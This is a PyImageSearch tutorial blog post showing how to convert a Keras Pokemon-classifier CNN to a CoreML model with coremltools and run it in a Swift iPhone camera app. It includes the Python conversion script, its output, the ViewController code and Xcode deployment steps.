
Today, we’re going to take this trained Keras model and deploy it to an iPhone and iOS app using what Apple has dubbed “CoreML”, an easy-to-use machine learning framework for Apple applications:
To recap, thus far in this three-part series, we have learned how to:
- (Quickly) create a deep learning image dataset
- Train a Keras + Convolutional Neural Network on our custom dataset
- Deploy our Keras model to an iPhone app with CoreML (this post)
My goal today is to show you how simple it is to deploy your Keras model to your iPhone and iOS using CoreML.
How simple you say?
To be clear, I’m not a mobile developer by any stretch of the imagination, and if I can do it, I’m confident you can do it as well.
Feel free to use the code in today’s post as a starting point for your own application.
But personally, I’m going to continue the theme of this series and build a Pokedex. A Pokedex is a device that exists in the world of Pokemon, a popular TV show, video game, and trading card series (I was/still am a huge Pokemon nerd).
Using a Pokedex you can take a picture of a Pokemon (animal-like creatures that exist in the world of Pokemon) and the Pokedex will automatically identify the creature for for you, providing useful information and statistics, such as the Pokemon’s height, weight, and any special abilities it may have.
You can see an example of a Pokedex in action at the top of this blog post, but again, feel free to swap out my Keras model for your own — the process is quite simple and straightforward as you’ll see later in this guide.
To learn how you can deploy a trained Keras model to iOS and build a deep learning iPhone app, just keep reading.
Looking for the source code to this post?
Jump right to the downloads section.
Running Keras models on iOS with CoreML
Today’s blog post is broken down into four parts.
First, I’ll give some background on CoreML, including what it is and why we should use it when creating iPhone and iOS apps that utilize deep learning.
From there, we’ll write a script to convert our trained Keras model from a HDF5 file to a serialized CoreML model — it’s an extremely easy process.
Next, we’ll create a Swift project in Xcode. This step is painless for those that know their way around Xcode, but for me I had to learn as I went along using resources online (I’m not a mobile expert and it’s been a long time since I’ve needed to use Xcode).
My hope is that I’ve provided you enough detail that you don’t need to pull up a search engine unless you’re modifying the code.
At some point you’ll likely want to register for the Apple Developer Program — I’ll squeeze this in just before we test the app on our iPhone.
Finally, we’ll compile the app and deploy the Keras model to our iPhone and iOS.
What is CoreML and who is it for?

Figure 1: To make a CoreML deep learning computer vision app on your iPhone, follow these steps: (1) Gather images, (2) Train and save your model with Keras, (3) Convert your model file coremltools, (4) Import the model into your Xcode Swift app, (5) Write Swift code to run inferences on frames from your camera, (6) Deploy to your iPhone and have fun!
CoreML is a machine learning framework created by Apple with the goal of making machine learning app integration easy for anyone that wants to build a machine learning mobile app for iOS/iPhone.
CoreML supports Caffe, Keras, scikit-learn, and more.
For today, you just need a trained, serialized Keras model file to convert into a CoreML (Xcode compatible) file. This could be:
- Last week’s Keras Pokedex model
- Our deep learning Santa detector model from the holiday season
- Or a deep learning model you have already trained residing on your system
If you choose to use your own custom model you’ll want to check the CoreML documentation to ensure the layers utilized inside your network are supported.
From there all you need is a few short lines of code to load the model and run inferences.
Apple’s CoreML development team really couldn’t have made it any easier and they deserve some well-earned praise. Great job to you all.
I’m a computer vision + deep learning expert, not an app developer
I’ll be totally upfront and candid:
I’m not a mobile app developer (and I don’t claim to be).
Sure, I’ve built previous apps like ID My Pill and Chic Engine, but mobile development isn’t my strong suit or interest. In fact, those apps were created with PhoneGap/Cordova using HTML, JavaScript, and CSS without any Objective-C or Swift knowledge.
Instead, I’m a computer vision guy through and through. And when it comes to mobile apps, I lean heavily on easy-to-use frameworks such as PhoneGap/Cordova and (now) CoreML.
To learn the CoreML basics for this blog post, I gleaned this project from the knowledge of other expert developers on the web. Without them, I would be lost.
One app developer in particular, Mark Mansur, shared an excellent article on how to put together a deep learning + iOS app.
Much of today’s code is based on Mark’s post and project, with only a small modification or two. Thanks to Mark, this project is possible. Thanks Mark!
Making a Keras model compatible with iOS with CoreML and Python
In this section, we’re going to make use of the pip-installable coremltools package.
To install
coremltools, ensure you’re in a Python virtual environment with relevant libraries (we’re using Keras) and enter the following command:
$ pip install coremltools
From there, grab my converter script and associated files by scrolling down to the “Downloads” section of this blog post and downloading the code.
Once you’re ready, open
coremlconverter.pyand follow along:
# import necessary packages
from keras.models import load_model
import coremltools
import argparse
import pickle

# construct the argument parser and parse the arguments
ap = argparse.ArgumentParser()
ap.add_argument("-m", "--model", required=True,
        help="path to trained model model")
ap.add_argument("-l", "--labelbin", required=True,
        help="path to label binarizer")
args = vars(ap.parse_args())
Lines 2-5 import our required packages.
If you don’t have
coremltoolsinstalled, be sure to refer above this code block for installation instructions.
Then we parse our command line arguments. We have two arguments:
-
--model
: The path to the pre-trained, serialized Keras model residing on disk. -
--labelbin
: The path to our class label binarizer. This file is a scikit-learnLabelBinarizer
object from our previous post where we trained the CNN. If you do not have aLabelBinarizer
object you will need to modify the code to hardcode the set ofclass_labels
.
From there, let’s load the class labels and our Keras model:
# load the class labels
print("[INFO] loading class labels from label binarizer")
lb = pickle.loads(open(args["labelbin"], "rb").read())
class_labels = lb.classes_.tolist()
print("[INFO] class labels: {}".format(class_labels))

# load the trained convolutional neural network
print("[INFO] loading model...")
model = load_model(args["model"])
On Lines 17-19, we load our class label pickle file, and store the
class_labelsas a list.
Next, we load the trained Keras model on a single line (Line 23).
From there, let’s call the converter from
coremltoolsand save the resulting model to disk:
# convert the model to coreml format
print("[INFO] converting model")
coreml_model = coremltools.converters.keras.convert(model,
        input_names="image",
        image_input_names="image",
        image_scale=1/255.0,
        class_labels=class_labels,
        is_bgr=True)
Beginning on Line 27, we call the
coremltools.converters.keras.convertfunction. Be sure to refer to the docs for the keyword parameter explanations. We are utilizing the following parameters today:
-
model
: The Keras model we are converting. You can actually just put a string path + filename here, but I elected to enter the model object — the API supports both methods. -
input_names="image"
: Quoted from the docs: “Optional name(s) that can be given to the inputs of the Keras model. These names will be used in the interface of the Core ML models to refer to the inputs of the Keras model. If not provided, the Keras inputs are named to [input1, input2, …, inputN] in the Core ML model. When multiple inputs are present, the input feature names are in the same order as the Keras inputs.” -
image_input_names="image"
: Quoted from the docs: “Input names to the Keras model (a subset of the input_names parameter) that can be treated as images by Core ML. All other inputs are treated as MultiArrays (N-D Arrays).” -
image_scale=1/255.0
: This parameter is very important. It’s common practice to scale the pixel intensities of your images to [0, 1] prior to training your network. If you performed this type of scaling, be sure to set theimage_scale
parameter to the scale factor. Double and triple-check and scaling and preprocessing you may have done during training and ensure you reflect these preprocessing steps during the conversion process. -
class_labels=class_labels
: Here we supply the set of class labels our model was trained on. We obtained ourclass_labels
from ourLabelBinarizer
object. You can also hardcode theclass_labels
if you wish. -
is_bgr=True
: This parameter is easy to overlook (I found out the hard way). If your model was trained with BGR color channel ordering, then it is important to set this value toTrue
so that CoreML operates as intended. If your model was trained with RGB images, you can safely ignore this parameter. If your images are not BGR or RGB, refer to the docs for further instruction.
I’d also like to point out that you can add red/green/blue/gray biases via the parameters if you’re performing mean subtraction on your query image from within your iPhone app. This is required for many ImageNet models, for example. Be sure to refer to the docs if you need to perform this step. Mean subtraction is a common pre-processing step covered in Deep Learning for Computer Vision with Python.
The last step on our script is to save the output CoreML protobuf model:
# save the model to disk
output = args["model"].rsplit(".", 1)[0] + ".mlmodel"
print("[INFO] saving model as {}".format(output))
coreml_model.save(output)
Xcode expects this file to have the extension
.mlmodel. Therefore, I elected to handle this with code rather than a command line argument to avoid possible problems down the road.
Line 35 drops the
.modelextension from the input path/filename and replaces it with
.mlmodelstoring the result as
output.
From there, Line 37 saves the file to disk using the correct filename.
That’s all there is to this script. Thanks Apple CoreML developers!
Running the Keras to CoreML conversion script
Our script can be executed by passing two command line arguments:
- The path to the model
- The path to the label binarizer.
Each of those files was created in last week’s blog post but are included in this week’s download as well.
Once you’re ready, enter the following command in your terminal and review the output as needed:
$ python coremlconverter.py --model pokedex.model --labelbin lb.pickle
Using TensorFlow backend.
[INFO] loading class labels from label binarizer
[INFO] class labels: ['background', 'bulbasaur', 'charmander', 'mewtwo', 'pikachu', 'squirtle']
[INFO] loading model...
[INFO] converting model
0 : conv2d_1_input, <keras.engine.topology.InputLayer object at 0x11889dfd0>
1 : conv2d_1, <keras.layers.convolutional.Conv2D object at 0x1188a8048>
2 : activation_1, <keras.layers.core.Activation object at 0x1188a8198>
...
22 : batch_normalization_6, <keras.layers.normalization.BatchNormalization object at 0x118b0d390>
23 : dense_2, <keras.layers.core.Dense object at 0x118bac198>
24 : activation_7, <keras.layers.core.Activation object at 0x118c08f28>
[INFO] saving model as pokedex.mlmodel
Input name(s) and shape(s):
image : (C,H,W) = (3, 96, 96)
Neural Network compiler 0: 100 , name = conv2d_1, output shape : (C,H,W) = (32, 96, 96)
Neural Network compiler 1: 130 , name = activation_1, output shape : (C,H,W) = (32, 96, 96)
Neural Network compiler 2: 160 , name = batch_normalization_1, output shape : (C,H,W) = (32, 96, 96)
...
Neural Network compiler 21: 160 , name = batch_normalization_6, output shape : (C,H,W) = (1024, 1, 1)
Neural Network compiler 22: 140 , name = dense_2, output shape : (C,H,W) = (5, 1, 1)
Neural Network compiler 23: 175 , name = activation_7, output shape : (C,H,W) = (5, 1, 1)
Then, list the contents of your directory:
$ ls -al
total 299240
drwxr-xr-x@ 6 adrian  staff        192 Apr 11 15:07 .
drwxr-xr-x@ 5 adrian  staff        160 Apr 11 15:06 ..
-rw-r--r--@ 1 adrian  staff       1222 Apr 11 11:06 coremlconverter.py
-rw-r--r--@ 1 adrian  staff   34715389 Apr 11 11:07 pokedex.mlmodel
-rw-r--r--@ 1 adrian  staff  104214208 Mar 28 06:45 pokedex.model
drwxr-xr-x@ 4 adrian  staff        128 Apr 10 08:36 xcode
…and you’ll see
pokedex.mlmodelwhich can be imported right into Xcode (we’ll proceed to do this in the next section in Step 4). Interestingly, you can see that the file is smaller than the original Keras model which likely means CoreML stripped any optimizer state status during the conversion process.
Note: In an effort to allow for my Pokedex app to recognize when the camera is aimed at an “everyday object” and not a Pokemon (with a goal of eliminating false positives of our Pokemon friends), I added a class called “background”. I then retrained the model using the exact code from last week. The background class consisted of 250 images randomly sampled from the UKBench dataset residing on my system.
Creating a Swift + CoreML deep learning project in Xcode

Figure 2: A Swift iPhone app paired with a CoreML model makes for the perfect deep learning computer vision mobile app.
Step 0: Prepare your development environment
The zeroth step for this section is to download and install Xcode on your Macintosh computer. If your version of Xcode is not at least version 9.0, then you’ll need to upgrade. At some point my Xcode insisted that I upgrade to version 9.3 to support my iPhone iOS 11.3.
Warning: Upgrading Xcode can break other development software + environments on your machine (such as a Python virtual environment with OpenCV installed). Proceed with caution or use a service such as MacInCloud so you do not break your local development environment.
Once you’ve installed/checked for the proper version of XCode, you’ll be ready to continue on.
Step 1: Create the project
For organization purposed, I opted to create a folder called
xcodein my home directory to house all of my Xcode projects. I created the following directory:
~/adrian/xcode.
From there, launch Xcode and create a “Single View App” as shown in Figure 3.

Figure 3: Creating a “Single View App” in Xcode is the first step to creating a deep learning computer vision smartphone app.
Next, you can name your project whatever you’d like — I named mine “pokedex” as shown below.

Figure 4: In Xcode, you can name your project or app whatever you’d like. I’m making a “pokedex” CoreML deep learning app.
Step 2: Kill off the storyboard
A storyboard is a view controller (think Model/View/Controller architecture). We’re going to get rid of the view controller for today’s simple app. Our view will be created programmatically instead.
Go ahead and delete
Main.storyboardfrom the file manager on the left as in Figure 5.

Figure 5: Delete Main.storyboard in Xcode — we don’t need it for this deep learning computer vision iOS app.
Then, click the high level app name in the tree (“pokedex” in my case) and scroll to “Deployment info”. Erase the contents of the text box labeled “Main Interface”

Figure 6: Delete the Main Interface. We’ll be making an interface programmatically in our iOS deep learning app.
Step 3: Add an element to info.plist
Our app accesses the camera, so we need to prepare an authorization message. This can easily be done in info.plist.
Click the “+” button as is shown in Figure 7 and add the Key + Value. The Key must match exactly to “Privacy – Camera Usage Description”, but the value can be any message you’d like.

Figure 7: Add a “Privacy – Camera Usage Description” to our info.plist because our deep learning CoreML app will utilize the iPhone camera. For a higher resolution version of this image, click here.
Step 4: Create the app window and root view controller
We still need a view even though we’ve gotten rid of the storyboard. For this step, you’ll want to copy and paste the following code into
AppDelegate.swift. The function is already defined — you just need to paste the body from below:
func application(_ application: UIApplication, didFinishLaunchingWithOptions launchOptions: [UIApplicationLaunchOptionsKey: Any]?) -> Bool {
        // Override point for customization after application launch.

        // create the user interface window and make it visible
        window = UIWindow()
        window?.makeKeyAndVisible()

        // create the view controller and root view controller
        let vc = ViewController()
        window?.rootViewController = vc

        // return true upon success
        return true
    }
Step 5: Drag the CoreML model file into Xcode
Using Finder on your Mac, navigate to the CoreML
.mlmodelfile that you created above (or just grab my
pokedex.mlmodelfrom the “Downloads” section of this blog post).
Then, drag and drop it into the project tree. It will import automatically and create the relative Swift classes:

Figure 8: Adding the Keras deep learning model to the iOS project.
Step 6: Build the ViewController
Open
ViewController.swiftand import our required packages/frameworks:
// import necessary packages
import UIKit
import AVFoundation
import Vision
Lines 10-12 import three required packages for this project.
The
UIKitpackage is a common framework for developing the view of an iOS application and allows for text, buttons, table views, and navigation.
The
AVFoundationframework is for audiovisual media on iOS — we’ll employ it to capture from the camera.
We’re going to use the
Visionframework for our custom CoreML model classification, but the framework allows for much more than that. With the Vision framework, you can perform face detection, facial landmark detection, barcode recognition, feature tracking, and more.
Now that we’ve imported the relevant frameworks, let’s create the
ViewControllerclass and begin with a text label:
class ViewController: UIViewController, AVCaptureVideoDataOutputSampleBufferDelegate {
    // create a label to hold the Pokemon name and confidence
    let label: UILabel = {
        let label = UILabel()
        label.textColor = .white
        label.translatesAutoresizingMaskIntoConstraints = false
        label.text = "Label"
        label.font = label.font.withSize(30)
        return label
    }()
On Line 14 the
ViewControllerclass is defined while inheriting
UIViewControllerand
AVCaptureVideoDataOutputSampleBufferDelegate. That’s a mouthful and really brings be back to my days of coding in Java!
In this class, we’re first going to define a
UILabelwhich will hold our class label and associated probability percentage text. Lines 16-23 handle this step.
Next, we’re going to override the
viewDidLoadfunction:
override func viewDidLoad() {
        // call the parent function
        super.viewDidLoad()

        // establish the capture session and add the label
        setupCaptureSession()
        view.addSubview(label)
        setupLabel()
    }
The
viewDidLoadfunction is called after the view has been loaded. For view controllers created via code, this is after
loadView.
On Line 25 we use the
overridekeyword so that the compiler knows that we’re overriding the inherited class function.
Since we’re overriding the function, we need to call the super/parent function as is shown on Line 27.
From there, we establish the capture session (Line 30) followed by adding the
labelas a subview (Lines 31 and 32).
I’m including this next function as a matter of completeness; however, we’re not actually going to make any changes to it:
override func didReceiveMemoryWarning() {
        // call the parent function
        super.didReceiveMemoryWarning()

        // Dispose of any resources that can be recreated.
    }
If you are experiencing memory warnings when testing your app, you can
overridethe
didReceiveMemoryWarningfunction with additional actions. We’re going to leave this as-is and move on.
Let’s try to set up camera capture access using iOS and Swift:
func setupCaptureSession() {
        // create a new capture session
        let captureSession = AVCaptureSession()

        // find the available cameras
        let availableDevices = AVCaptureDevice.DiscoverySession(deviceTypes: [.builtInWideAngleCamera], mediaType: AVMediaType.video, position: .back).devices

        do {
            // select a camera
            if let captureDevice = availableDevices.first {
                captureSession.addInput(try AVCaptureDeviceInput(device: captureDevice))
            }
        } catch {
            // print an error if the camera is not available
            print(error.localizedDescription)
        }

        // setup the video output to the screen and add output to our capture session
        let captureOutput = AVCaptureVideoDataOutput()
        captureSession.addOutput(captureOutput)
        let previewLayer = AVCaptureVideoPreviewLayer(session: captureSession)
        previewLayer.frame = view.frame
        view.layer.addSublayer(previewLayer)

        // buffer the video and start the capture session
        captureOutput.setSampleBufferDelegate(self, queue: DispatchQueue(label: "videoQueue"))
        captureSession.startRunning()
    }
Now remember — I’m not an expert at iOS development, but the codeblock above is relatively easy to follow.
First, we need to create a capture session (Line 44) and query for a camera + check for any errors (Lines 47-57).
From there, we output the feed to the screen in a
previewLayer(Lines 60-64) and start the session (Lines 67 and 68).
Let’s classify the frame and draw the label text on the screen:
func captureOutput(_ output: AVCaptureOutput, didOutput sampleBuffer: CMSampleBuffer, from connection: AVCaptureConnection) {
        // load our CoreML Pokedex model
        guard let model = try? VNCoreMLModel(for: pokedex().model) else { return }

        // run an inference with CoreML
        let request = VNCoreMLRequest(model: model) { (finishedRequest, error) in

            // grab the inference results
            guard let results = finishedRequest.results as? [VNClassificationObservation] else { return }

            // grab the highest confidence result
            guard let Observation = results.first else { return }

            // create the label text components
            let predclass = "\(Observation.identifier)"
            let predconfidence = String(format: "%.02f%", Observation.confidence * 100)

            // set the label text
            DispatchQueue.main.async(execute: {
                self.label.text = "\(predclass) \(predconfidence)"
            })
        }

        // create a Core Video pixel buffer which is an image buffer that holds pixels in main memory
        // Applications generating frames, compressing or decompressing video, or using Core Image
        // can all make use of Core Video pixel buffers
        guard let pixelBuffer: CVPixelBuffer = CMSampleBufferGetImageBuffer(sampleBuffer) else { return }

        // execute the request
        try? VNImageRequestHandler(cvPixelBuffer: pixelBuffer, options: [:]).perform([request])
    }
Nothing magic is happening in this block — it may just be a little unfamiliar to Python developers.
We load the CoreML model on Line 73.
Then, we classify a given frame and grab the results on Lines 76-79. We can then grab the first predicted result from the CoreML model, storing it as an object named
Observation(Line 82).
The predicted class label can be extracted via
Observation.identifier(Line 85). We also format the confidence to show only two places past the decimal (Line 86). We set the
labeltext with these two components (Lines 89-91).
And finally, we establish a video pixel buffer and execute the request (Lines 97-100).
We’ve reached the final function where we’ll establish a location on the screen for the label:
func setupLabel() {
        // constrain the label in the center
        label.centerXAnchor.constraint(equalTo: view.centerXAnchor).isActive = true

        // constrain the the label to 50 pixels from the bottom
        label.bottomAnchor.constraint(equalTo: view.bottomAnchor, constant: -50).isActive = true
    }
}
The two settings in
setupLabelspeak for themselves — essentially we constrain the label to the bottom center.
Don’t forget the final bracket to mark the end of the ViewController class!
It’s easy to make minor syntax errors if you aren’t used to Swift, so be sure to use the “Downloads” section of this blog post to grab the entire project.
Registering for the Apple Developer Program
In order to deploy the project to your iPhone, first enroll in the Apple Developer Program.
After you’re enrolled, accept the certificates on your iPhone. I remember this being very easy somewhere in settings but I don’t recall where.
It is a nearly instant process to enroll, wait for Xcode and your iPhone to sync, and then accept certificates. I ended up paying the $100 but I later found out that it’s possible to create a free developer account via this blog post. Don’t make my mistake if you want to save some funds (and potentially use those extra funds to purchase a copy of Deep Learning for Computer Vision with Python).
Testing our Keras + CoreML deep learning app on the iPhone
Now we’re ready to compile and test our Keras + iOS/iPhone deep learning app!
I recommend first deploying your app via USB. From there if you want to share it with others, you could take advantage of TestFlight before publishing in the App Store.
We’re going to use USB today.
First, plug in your iPhone to your Mac via USB. You likely have to unlock your iPhone with your pin and when iTunes prompts you to trust the device, you should.
From there, in the Xcode menubar, select
Product > Destination > Adrian's iPhone.
Then to build and run all in one swoop, select
Product > Run. If you have any build errors, you’ll need to resolve them and try again.
If you are successful, the app will be installed and opened automatically on your iPhone.
At this point, you can go find Pokemon in the wild (playing cards, stuffed Pokemon, or action figures). A big shoutout to GameStop, Target, and Wal-mart where I caught some Pokemon critters. You might get lucky and find a whole box for a few bucks on CraigsList or eBay. If you don’t find any, then load some photos/illustrations on your computer and aim your iPhone at your screen.
Here’s my CoreML app in action:
Figure 9: Our Keras deep neural network deployed to iOS and iPhone is able to run in real-time.
To watch the full video on YouTube, just press play on the video here:
It’s definitely a simple app, but I’m quite proud that I have this on my phone to show my friends, fellow Pokemon nerds, and PyImageSearch readers.
I’d like to thank Mark Mansur for his inspiring, detailed this blog post which made today’s tutorial possible.
If I had had more time, I may have placed a button on the UI so that I could take snapshots of the Pokemon I encounter in the wild. I’ll leave this to the Swift + iOS experts — with practice and determination, it could be you!
Note: Screenshots are easy on iPhone/iOS. I assume you already know how to take them. If not, Google it. Screencast videos are relatively easy too. Just add the feature via
Settings > Control Center > Customize Controlsand then go back to the app and swipe up from the bottom (further details here).
Compatibility Note: This app was tested with iOS 11.3 on an iPhone 6s, iPhone 7, and iPhone X. I used xCode 9.3 to build the app.
What about Android? Does CoreML work on Android?
CoreML is an Apple toolkit and is meant only for iPhone, iOS, and other Apple applications. CoreML does not work on Android.
I do not have any experience developing Android apps and I’ve never used Android Studio.
I also do not have an Android phone.
But if there is enough interest in the comments section I will consider borrowing an Android phone from a friend and trying to deploy a Keras model to it.
Summary
In today’s blog post we saw that it’s incredibly easy to leverage the CoreML framework to take (trained) Keras models and deploy them to the iPhone and iOS.
I hope you see the value in Apple’s CoreML framework — it is quite impressive and a huge testament to the Apple developers and machine learning engineers for creating a tool that can ingest a deep neural network (that could be trained via a variety of popular deep learning libraries) and output a model that is nearly drag-and-drop compatible with the iPhone and iOS.
We used Swift for today’s iPhone app. While Swift isn’t as straightforward as Python (take that statement with a grain of salt because I’m a bit biased), given how easy CoreML is, you’ll be able to take this project and build your own, polished apps in no time.
Now, I have a challenge for you.
I used Pokemon for this series of tutorials as it was one of my favorite childhood pastimes and brought back some wonderful nostalgic memories.
Now it’s your turn to let your imagination run wild.
What deep learning vision app would you like to build? Do you want to recognize the make and model of cars, build an animal species classifier, detect fruits and vegetables? Something else?
If so, you’ll want to start by taking a look at my book, Deep Learning for Computer Vision with Python.
Inside my book you will:
- Learn the foundations of machine learning and deep learning in an accessible manner that balances both theory and implementation
- Study advanced deep learning techniques, including object detection, multi-GPU training, transfer learning, and Generative Adversarial Networks (GANs)
- Replicate the results of state-of-the-art papers, including ResNet, SqueezeNet, VGGNet, and others on the 1.2 million ImageNet dataset
I have no doubt in my mind that you’ll be able to train your own custom deep neural networks using my book.
Be sure to take a look (and while you’re at it, don’t forget to grab your free table of contents + sample chapters PDF of the book).
From there, using both (1) your newly trained deep learning model and (2) today’s lesson, you can undoubtedly create a deep learning + Keras iPhone app and deploy it to the app store (and perhaps even make some money off the app as well, if you’re so inclined).
I’ll be back next week with a special bonus “part four” to this tutorial. I’m so excited about it that I might even drop some hints on Twitter leading up to Monday. Stay tuned!
Be sure that you don’t miss out on my next blog post (and more to come) by entering your email in the form below.
Downloads:
The post Running Keras models on iOS with CoreML appeared first on PyImageSearch.


from PyImageSearch https://ift.tt/2K74GQV
via IFTTT